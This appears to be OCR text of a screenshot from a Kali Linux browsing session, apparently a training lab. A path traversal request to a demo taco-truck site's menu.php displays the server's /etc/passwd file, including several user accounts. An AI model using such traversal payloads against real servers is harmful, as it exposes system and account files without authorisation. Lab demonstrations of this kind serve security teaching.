 Our Menu
192.168.209.52/menu.php?file=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Lo…
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin jeremy:x:1000:1000::/home/jxg0:/bin/sh cristina:x:1001:1001::/home/cib4:/bin/sh chris:x:1002:1002::/home/ceq5:/bin/sh
stephanie:x:1003:1003::/home/shc1:/bin/sh